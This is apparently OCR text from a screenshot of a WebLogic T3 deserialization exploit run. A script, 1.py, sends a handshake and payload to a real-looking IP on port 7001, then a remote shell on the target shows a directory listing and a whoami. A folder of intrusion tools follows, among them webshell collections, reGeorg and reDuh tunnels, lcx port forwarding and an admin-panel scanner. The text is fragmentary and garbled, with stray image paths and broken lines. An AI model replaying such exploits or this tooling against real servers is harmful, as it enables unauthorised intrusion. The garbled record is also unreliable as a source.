 C:\WINDOWS\system32\cmd.exe
received "HELO:10.3.2.0.false
AS:2048
HL:19
"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py 60.174.64.196 7001 shell.
bin
connecting to 60.174.64.196 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.2.0.false
AS:2048
HL:19
"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
vp 44444
.
..
common
inventory
L10N
server
uninstall
0 字节
4,720 可用字节
录
.
..
4 Admin Console.url
adr
bin
db
ext
2015/11/30 15:53 <DIR> include
2015/11/30 15:55 <DIR> lib
2015/11/30 15:55 <DIR> locale
2015/11/30 15:55 <DIR> native
2010/04/02 19:25 180 Online Documentation.url
2015/11/30 15:55 <DIR> plugin
2010/04/02 19:25 151 WebLogic.url
3 个文件 465 字节
11 个目录 370,122,014,720 可用字节
d:\bea\wlserver_10.3>d:
d:
d:\bea\wlserver_10.3>whoami
whoami
53%
tool.zip
reDuh
tj.vbs
38.js
lcx
DS
yjsy.ncu....
司服域名U...
reGeorg-m...
TommSearc...
上网导航
gywm.html
御剑后台扫描
珍藏版1
12月26日御剑
1.5
webshell采
集.zip
head.swf
zwtp.jpg
www.wooyun.org